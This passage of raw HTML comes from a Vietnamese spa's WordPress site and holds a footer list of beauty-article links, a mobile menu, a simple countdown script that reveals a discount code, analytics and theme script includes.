href="https://zemaspa.com.vn/cach-cham-soc-vung-da-co/" title="cách chăm sóc vùng da cổ">cách chăm sóc vùng da cổ</a><a href="https://zemaspa.com.vn/cham-soc-da-ban-dem/" title="chăm sóc da ban đêm">chăm sóc da ban đêm</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-da-mat/" title="tẩy tế bào chết da mặt">tẩy tế bào chết da mặt</a><a href="https://zemaspa.com.vn/cach-lam-tre-hoa-da-mat/" title="cách làm trẻ hóa da mặt">cách làm trẻ hóa da mặt</a><a href="https://zemaspa.com.vn/phuc-hoi-da-mat-mong-nhu-the-nao/" title="phục hồi da mặt mỏng">phục hồi da mặt mỏng</a><a href="https://zemaspa.com.vn/cach-tri-kho-da-tay-chan/" title="cách trị khô da tay chân">cách trị khô da tay chân</a><a href="https://zemaspa.com.vn/cham-soc-da-body/" title="chăm sóc da body">chăm sóc da body</a><a href="https://zemaspa.com.vn/lam-dep-da-bang-bia/" title="làm đẹp da bằng bia">làm đẹp da bằng bia</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-mat-tu-nhien/" title="cách làm trắng da mặt">cách làm trắng da mặt</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-chan/" title="cách làm trắng da chân">cách làm trắng da chân</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-tay/" title="cách làm trắng da tay">cách làm trắng da tay</a><a href="https://zemaspa.com.vn/cach-tri-da-mat-bi-kho-san/" title="cách trị da mặt khô sần">cách trị da mặt khô sần</a><a href="https://zemaspa.com.vn/cac-buoc-cham-soc-da-vao-buoi-sang/" title="các bước chăm sóc da buổi sáng">các bước chăm sóc da buổi sáng</a><a href="https://zemaspa.com.vn/cham-soc-da-mat-sau-sinh/" title="chăm sóc da mặt sau sinh">chăm sóc da mặt sau sinh</a><a href="https://zemaspa.com.vn/xong-hoi-da-mat-sau-sinh/" title="xông hơi da mặt sau sinh">xông hơi da mặt sau sinh</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-kho-qua/" title="trị dị ứng da mặt bằng khổ qua">trị dị ứng da mặt bằng khổ qua</a><a href="https://zemaspa.com.vn/co-nen-chuom-da-truc-tiep-len-mat/" title="có nên chườm đá trực tiếp lên mặt">có nên chườm đá trực tiếp lên mặt</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-nuoc-muoi/" title="trị dị ứng da mặt bằng nước muối">trị dị ứng da mặt bằng nước muối</a><a href="https://zemaspa.com.vn/phuc-hoi-da-nhiem-corticoid/" title="phục hồi da nhiễm corticoid">phục hồi da nhiễm corticoid</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="dị ứng da mặt">dị ứng da mặt</a><a href="https://zemaspa.com.vn/cham-soc-da-vung-mat/" title="chăm sóc da vùng mắt">chăm sóc da vùng mắt</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="nhũ hóa dầu tẩy trang">nhũ hóa dầu tẩy trang</a><a href="https://zemaspa.com.vn/dau-hieu-da-mat-bi-chay-xe/" title="dấu hiệu mặt bị chảy xệ">dấu hiệu mặt bị chảy xệ</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-tay-not-ruoi/" title="chăm sóc da sau khi tẩy nốt ruồi">chăm sóc da sau khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="Nâng cơ">Nâng cơ</a><a href="https://zemaspa.com.vn/nang-co-xoa-nhan/" title="nâng cơ xóa nhăn">nâng cơ xóa nhăn</a><a href="https://zemaspa.com.vn/nang-co-mat/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/da-kho/" title="da khô">da khô</a><a href="https://zemaspa.com.vn/da-dau/" title="da dầu">da dầu</a><a href="https://zemaspa.com.vn/da-hon-hop/" title="da hỗn hợp">da hỗn hợp</a><a href="https://zemaspa.com.vn/da-thuong/" title="da thường">da thường</a><a href="https://zemaspa.com.vn/da-di-ung/" title="da dị ứng">da dị ứng</a><a href="https://zemaspa.com.vn/da-nhay-cam/" title="da nhạy cảm">da nhạy cảm</a><a href="https://zemaspa.com.vn/mat-na-trang-da/" title="mặt nạ trắng da">mặt nạ trắng da</a><a href="https://zemaspa.com.vn/mat-na-duong-am/" title="mặt nạ dưỡng ẩm">mặt nạ dưỡng ẩm</a><a href="https://zemaspa.com.vn/mat-na-giay/" title="mặt nạ giấy">mặt nạ giấy</a><a href="https://zemaspa.com.vn/mat-na-anh-sang-sinh-hoc/" title="mặt nạ ánh sáng sinh học">mặt nạ ánh sáng sinh học</a><a href="https://zemaspa.com.vn/sau-lan-kim-nen-va-khong-nen-an-gi/" title="sau lăn kim nên và không nên ăn gì">sau lăn kim nên và không nên ăn gì</a><a href="https://zemaspa.com.vn/cach-lam-nho-lo-chan-long-o-mat/" title="cách làm nhỏ lỗ chân lông ở mặt">cách làm nhỏ lỗ chân lông ở mặt</a><a href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" title="ăn xong nên làm gì để bụng không to">ăn xong nên làm gì để bụng không to</a><a href="https://zemaspa.com.vn/tam-trang-bang-cam-gao/" title="tắm trắng bằng cám gạo">tắm trắng bằng cám gạo</a><a href="https://zemaspa.com.vn/tam-trang-bang-ca-phe/" title="tắm trắng bằng cà phê">tắm trắng bằng cà phê</a><a href="https://zemaspa.com.vn/tam-trang-bang-bot-dau-do/" title="tắm trắng bằng bột đậu đỏ">tắm trắng bằng bột đậu đỏ</a><a href="https://zemaspa.com.vn/mat-nong/" title="mặt nọng">mặt nọng</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-e-mang-lai-hieu-qua-bat-ngo/" title="tắm trắng bằng vitamin e">tắm trắng bằng vitamin e</a><a href="https://zemaspa.com.vn/peel-da/" title="peel da">peel da</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-body/" title="tẩy tế bào chết body">tẩy tế bào chết body</a><a href="https://zemaspa.com.vn/mat-na-bot-dau-do/" title="mặt nạ bột đậu đỏ">mặt nạ bột đậu đỏ</a><a href="https://zemaspa.com.vn/tay-long-bang-kem-danh-rang/" title="tẩy lông bằng kem đánh răng">tẩy lông bằng kem đánh răng</a><a href="https://zemaspa.com.vn/alpha-arbutin/" title="alpha arbutin">alpha arbutin</a><a href="https://zemaspa.com.vn/cach-tay-long-mat/" title="cách tẩy lông mặt">cách tẩy lông mặt</a><a href="https://zemaspa.com.vn/cach-xoa-nep-nhan-vung-mat/" title="cách xóa nếp nhăn vùng mắt">cách xóa nếp nhăn vùng mắt</a><a href="https://zemaspa.com.vn/an-gi-de-dep-da/" title="ăn gì để đẹp da">ăn gì để đẹp da</a><a href="https://zemaspa.com.vn/rua-mat-bang-nuoc-muoi/" title="rửa mặt bằng nước muối có tốt không">rửa mặt bằng nước muối có tốt không</a><a href="https://zemaspa.com.vn/nuoc-ep-can-tay/" title="nước ép cần tây">nước ép cần tây</a><a href="https://zemaspa.com.vn/cach-tri-kho-moi/" title="cách trị khô môi">cách trị khô môi</a><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/" title="cách thoa kem chống nắng">cách thoa kem chống nắng</a><a href="https://zemaspa.com.vn/toner/" title="toner">toner</a><a href="https://zemaspa.com.vn/noi-me-day/" title="nổi mề đay">nổi mề đay</a><a href="https://zemaspa.com.vn/cach-tay-trang-bang-dau-o-liu/" title="cách tẩy trang bằng dầu ô liu">cách tẩy trang bằng dầu ô liu</a><a href="https://zemaspa.com.vn/niacinamide/" title="niacinamide">niacinamide</a><a href="https://zemaspa.com.vn/cach-massage-mat/" title="cách massage mặt">cách massage mặt</a><a href="https://zemaspa.com.vn/corticoid/" title="corticoid">corticoid</a><a href="https://zemaspa.com.vn/aha/" title="aha là gì">aha là gì</a><a href="https://zemaspa.com.vn/bha/" title="bha là gì">bha là gì</a><a href="https://zemaspa.com.vn/tretinoin/" title="tretinoin">tretinoin</a><a href="https://zemaspa.com.vn/retinol/" title="Retinol">Retinol</a><a href="https://zemaspa.com.vn/cach-phan-biet-aha-va-bha/" title="cách phân biệt aha và bha">cách phân biệt aha và bha</a><a href="https://zemaspa.com.vn/tretinoin-va-retinol-khac-nhau-nhu-the-nao/" title="tretinoin và retiol khác nhau như thế nào">tretinoin và retiol khác nhau như thế nào</a><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/" title="cách thoa kem mắt">cách thoa kem mắt</a><a href="https://zemaspa.com.vn/da-quanh-mieng-bi-kho/" title="da quanh miệng bị khô">da quanh miệng bị khô</a><a href="https://zemaspa.com.vn/soi-ba-nhon/" title="sợi bã nhờn">sợi bã nhờn</a><a href="https://zemaspa.com.vn/mat-na-tra-xanh/" title="mặt nạ trà xanh">mặt nạ trà xanh</a><a href="https://zemaspa.com.vn/boi-vitamin-e-len-mat/" title="bôi vitamin e lên mặt">bôi vitamin e lên mặt</a><a href="https://zemaspa.com.vn/an-bo-co-beo-khong/" title="ăn bơ có béo không">ăn bơ có béo không</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-b1/" title="tắm trắng bằng vitamin b1">tắm trắng bằng vitamin b1</a><a href="https://zemaspa.com.vn/tay-not-ruoi-kieng-gi/" title="tẩy nốt ruồi kiêng gì">tẩy nốt ruồi kiêng gì</a><a href="https://zemaspa.com.vn/an-nhan-co-beo-khong/" title="ăn nhãn có béo không">ăn nhãn có béo không</a><a href="https://zemaspa.com.vn/cac-buoc-skincare/" title="các bước skincare">các bước skincare</a><a href="https://zemaspa.com.vn/an-xoai-co-beo-khong/" title="ăn xoài có béo không">ăn xoài có béo không</a><a href="https://zemaspa.com.vn/an-lac-co-beo-khong/" title="ăn lạc có béo không">ăn lạc có béo không</a><a href="https://zemaspa.com.vn/sua-non-kich-trang-da/" title="sữa non kích trắng da">sữa non kích trắng da</a><a href="https://zemaspa.com.vn/massage-cho-ba-bau/" title="massage cho bà bầu">massage cho bà bầu</a><a href="https://zemaspa.com.vn/nong-cam/" title="nọng cằm">nọng cằm</a><a href="https://zemaspa.com.vn/spa-cham-soc-da/" title="spa chăm sóc da">spa chăm sóc da</a><a href="https://zemaspa.com.vn/cach-tri-seo-lom/" title="cách trị sẹo lõm">cách trị sẹo lõm</a><a href="https://zemaspa.com.vn/co-nen-triet-long-vung-kin/" title="có nên triệt lông vùng kín">có nên triệt lông vùng kín</a><a href="https://zemaspa.com.vn/phan-rom-lam-trang-da/" title="phấn rôm làm trắng da">phấn rôm làm trắng da</a><a href="https://zemaspa.com.vn/nhuy-hoa-nghe-tay/" title="nhụy hoa nghệ tây">nhụy hoa nghệ tây</a><a href="https://zemaspa.com.vn/uong-tinh-bot-nghe-trang-da/" title="uống tinh bột nghệ trắng da">uống tinh bột nghệ trắng da</a><a href="https://zemaspa.com.vn/thuc-don-an-kieng/" title="thực đơn ăn kiêng">thực đơn ăn kiêng</a><a href="https://zemaspa.com.vn/cach-nho-long-nach/" title="cách nhổ lông nách">cách nhổ lông nách</a><a href="https://zemaspa.com.vn/tay-te-bao-chet/" title="tẩy tế bào chết">tẩy tế bào chết</a><a href="https://zemaspa.com.vn/thuat-ngu-cham-soc-da/" title="thuật ngữ chăm sóc da">thuật ngữ chăm sóc da</a><a href="https://zemaspa.com.vn/nuoc-ep-dep-da/" title="nước ép đẹp da">nước ép đẹp da</a><a href="https://zemaspa.com.vn/azelaic-acid/" title="azelaic acid">azelaic acid</a><a href="https://zemaspa.com.vn/co-nen-tam-trang-khong/" title="có nên tắm trắng không">có nên tắm trắng không</a><a href="https://zemaspa.com.vn/thuc-don-eat-clean/" title="thực đơn eat clean">thực đơn eat clean</a><a href="https://zemaspa.com.vn/thoi-diem-uong-nuoc-tot/" title="Thời điểm uống nước tốt">Thời điểm uống nước tốt</a><a href="https://zemaspa.com.vn/lac-vong-co-tac-dung-gi/" title="lắc vòng có tác dụng gì">lắc vòng có tác dụng gì</a><a href="https://zemaspa.com.vn/cach-tay-not-ruoi-tai-nha/" title="cách tẩy nốt ruồi tại nhà">cách tẩy nốt ruồi tại nhà</a><a href="https://zemaspa.com.vn/cach-tri-seo-khi-tay-not-ruoi/" title="cách trị sẹo khi tẩy nốt ruồi">cách trị sẹo khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/tri-mun/" title="dịch vụ trị mụn">dịch vụ trị mụn</a><a href="https://zemaspa.com.vn/tri-mun/" title="trị mụn">trị mụn</a><a href="https://zemaspa.com.vn/phun-theu-tham-my/" title="phun thêu phẩm mỹ">phun thêu phẩm mỹ</a><a href="https://zemaspa.com.vn/tri-nam-da/" title="trị nám da">trị nám da</a><a href="https://zemaspa.com.vn/dich-vu-giam-mo/" title="giảm mỡ">giảm mỡ</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/tam-trang-body/" title="tắm trắng body">tắm trắng body</a>
</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://zemaspa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://zemaspa.com.vn/gioi-thieu/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830"><a href="#">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/">Kiến thức làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script>
window.onload = function() {
	// Khai báo
	var maCode1 = [];
	maCode1[0] = '0315426909';
	
	//.. Thêm mã thì cứ thêm tương tự cấu trúc trên
	var max1 = 150; // Thời gian tính bằng giây
	document.getElementById('batdau1').onclick =  function(){
		Go('dem1',maCode1,max1);
	}
	//Bộ đếm thứ 2
	// Khai báo ngắn hơn hoặc như cấu trúc maCode1 đều ok
	var maCode2 = ['Mã thứ 2-1','Mã thứ 2-2','Mã thứ 2-3'];
	var max2 = 10; // Thời gian tính bằng giây
	document.getElementById('batdau2').onclick =  function(){
		Go('dem2',maCode2,max2);
	}
}
function maGiamGia(maCode){
 return maCode[Math.floor(Math.random() * maCode.length)];
}
function setTimeRun(id,maCode,max,time){
	if(max==1) {
			clearInterval(time);
			ma = maGiamGia(maCode);
			document.getElementById(id).innerHTML = '<p class="">Mã của bạn là: '+ma+'</p>';
		}else {
			max = max - 1;
			document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
		}
	return max;
}
function Go(id,maCode,max){
	document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
	var time = setInterval(function(){
		max = setTimeRun(id,maCode,max,time);
	}, 1000);
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1L5RRGGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1L5RRGGGF');
</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zemaspa.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https:\/\/zemaspa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/zemaspa.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.5' id='flatsome-lazy-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
